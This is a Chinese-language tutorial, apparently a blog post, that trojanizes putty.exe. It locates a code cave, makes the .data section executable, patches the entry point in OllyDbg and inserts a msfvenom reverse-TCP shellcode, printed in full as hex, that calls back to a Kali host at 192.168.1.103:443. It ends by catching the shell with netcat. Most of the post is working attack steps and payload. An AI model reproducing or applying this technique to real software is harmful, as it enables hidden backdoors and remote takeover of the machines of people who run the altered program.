实验背景
在没有exe源码的情况下,嵌入汇编二进制代码,改变exe原有执行顺序或流程,以实现功能改造,实现方式有许多,这里采用code cave空白段进行填充方式改造;
准备环境
1、调试器od
2、cave miner(一款搜索exe文件中满足条件的code cave,python实现)
3、将要改造的exe文件,这里选用putty.exe
4、添加的汇编代码(选用msf生成一个反弹shellcode)
查找code cave空间
1、搜索500字节大小的code cave位置(后面要嵌入的shellcode在500字节以内);
2、使用python工具code_miner进行查找;
2.1、code miner运行配置
首先需要python2.x环境,附件中python-2.7.16.msi安装即可;
ide使用pycharm,打开工程后,运行cave_miner
错误1:
from docopt import docopt
ImportError: No module named docopt
解决方法:pip install docopt
Collecting docopt
Downloading https://files.pythonhosted.org/packages/a2/55/8f8cab2afd404cf57813
6ef2cc5dfb50baa1761b68c9da1fb1e4eed343c9/docopt-0.6.2.tar.gz
Installing collected packages: docopt
Running setup.py install for docopt … done
Successfully installed docopt-0.6.2
错误2:
ImportError: No module named kaitaistruct
解决方法:pip install kaitaistruct
Collecting kaitaistruct
Downloading https://files.pythonhosted.org/packages/23/71/8577ca06e81c1dc0ba03
a39ae32e315175ba2d9df51befa3a45f47950056/kaitaistruct-0.8.tar.gz
Installing collected packages: kaitaistruct
Running setup.py install for kaitaistruct … done
错误3:
ImportError: No module named enum
解决方法:pip install enum-compat
Collecting enum-compat
Downloading https://files.pythonhosted.org/packages/41/46/8ed2368976d934652d8f
33f1fdd86f5580fab45e890c90a848e83097a093/enum-compat-0.0.3.tar.gz
Collecting enum34 (from enum-compat)
Downloading https://files.pythonhosted.org/packages/6f/2c/a9386903ece2ea85e980
7e0e062174dc26fdce8b05f216d00491be29fad5/enum34-1.1.10-py2-none-any.whl
Installing collected packages: enum34, enum-compat
Running setup.py install for enum-compat … done
Successfully installed enum-compat-0.0.3 enum34-1.1.10
错误4
运行后无输出,也没有报错提示
解决方法:
找到cave_miner文件夹下的main.py,在最后添加
if name == ‘main‘:
main()
3、将测试exe拷贝到code_miner根目录,执行code_minser search –size=500 putty.exe,运行成功的话,可以看到如下信息
C:\Python27\python.exe C:/Users/admin/PycharmProjects/untitled/cave_miner/main.py search –size=500 putty.exe
/========\/ || \
||
||
||
CAVE || MINER
[*] Starting cave mining process…
Searching for bytes: 0x00…
[*] New cave detected !
section_name: .text
cave_begin: 0x0003ae37
cave_end: 0x0003b1c8
cave_size: 0x00000391 (913 bytes)
vaddress: 0x0043ae37
infos: Executable, Readable, Contain executable code
[*] New cave detected !
section_name: .rdata
cave_begin: 0x00042652
cave_end: 0x000439ac
cave_size: 0x0000135a (4954 bytes)
vaddress: 0x00442652
infos: Readable, Contain initialized data
[*] New cave detected !
section_name: .data
cave_begin: 0x00045cd5
cave_end: 0x00046112
cave_size: 0x0000043d (1085 bytes)
vaddress: 0x00445cd5
infos: Readable, Writeable, Contain initialized data
[*] New cave detected !
section_name: .data
cave_begin: 0x0004c7e1
cave_end: 0x0004ca10
cave_size: 0x0000022f (559 bytes)
vaddress: 0x0044c7e1
infos: Readable, Writeable, Contain initialized data
[*] New cave detected !
section_name: .data
cave_begin: 0x0004d1fc
cave_end: 0x0004e000
cave_size: 0x00000e04 (3588 bytes)
vaddress: 0x0044d1fc
infos: Readable, Writeable, Contain initialized data
[*] Mining finished.
这里使用.data节区的00445CD5的地址进行填充,但是要先修改属性,让这个节区数据具备执行属性。
使用LordPE工具进行修改

加载打开putty.exe文件

修改.data节区头,添加可执行属性


勾选executable as code,并保存,这样.data节区就有执行属性;
嵌入shellcode
1、跳转流程
用管理员权限打开od,加载putty.exe,如下图

先保存前面三行代码,因为等下修改时会被覆盖掉;
在当前行右键–>空格(assemble),弹出修改框,填入JMP 00445CD6

刚才一开始保存的三行汇编代码没了,取而代之的是JMP 00445CD6,这时可以先将修改的内容保存为putty-01.exe副本,避免操作出错,就全没了;
右键点击–>Copy to executable–>All Modifications,在弹出的对话框选择Copy all,然后再右键–>Save file,保存为 putty-01.exe ;
2、生成shellcode
2.1、kali环境
kali版本信息lsb_release -a
No LSB modules are available.
Distributor ID: Kali
Description: Kali GNU/Linux Rolling
Release: 2019.4
Codename: kali-rolling
实验时kali环境IP地址为192.168.1.103
2.2、生成反向shell代码
在终端命令行执行
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.103 LPORT=443 -f hex
root@kali:~/Desktop# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.103 LPORT=443 -f hex
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of hex file: 648 bytes
fce8820000006089e531c0648b50308b520c8b52148b72280fb74a2631ffac3c617c022c20c1cf0d01c7e2f252578b52108b4a3c8b4c1178e34801d1518b592001d38b4918e33a498b348b01d631ffacc1cf0d01c738e075f6037df83b7d2475e4588b582401d3668b0c4b8b581c01d38b048b01d0894424245b5b61595a51ffe05f5f5a8b12eb8d5d6833320000687773325f54684c772607ffd5b89001000029c454506829806b00ffd5505050504050405068ea0fdfe0ffd5976a0568c0a8016768020001bb89e66a1056576899a57461ffd585c0740cff4e0875ec68f0b5a256ffd568636d640089e357575731f66a125956e2fd66c744243c01018d442410c60044545056565646564e565653566879cc3f86ffd589e04e5646ff306808871d60ffd5bbf0b5a25668a695bd9dffd53c067c0a80fbe07505bb4713726f6a0053ffd5
3、嵌入代码到上面找到的跳转空白处
3.1、加载putty-01.exe

打开od,加载putty-01.exe,按f8单步执行,跳转到00445CD6地址处,先将寄存器入栈保存环境;然后再下拉选中超过500字节的范围,paste粘贴msfvenom生成的shellcode;

执行粘贴操作,右键–>binary–>binary paste

接下来选中刚才添加的入栈操作代码以及shellcode代码,保存为文件putty-02.exe
3.2、修正,引导返回
如下图示,执行shellcode里栈顶地址为0018FF68,到最后要返回之前的栈顶地址为0018FD64,根据栈守恒原则,栈帧长度为0x0018FF68-0x0018FD64=204(十进制),所以要先把ESP+204,恢复栈;

最后再把最开始保存的三行代码填充,跳转到oep执行;

4、验证反弹shell
在kali终端执行nc -lvnp 443,然后在目标机器上运行putty就可以获取cmd命令行
附件下载
链接:https://pan.baidu.com/s/1bunP6U-ofiTaWAgfLPYzPw
提取码:03gr
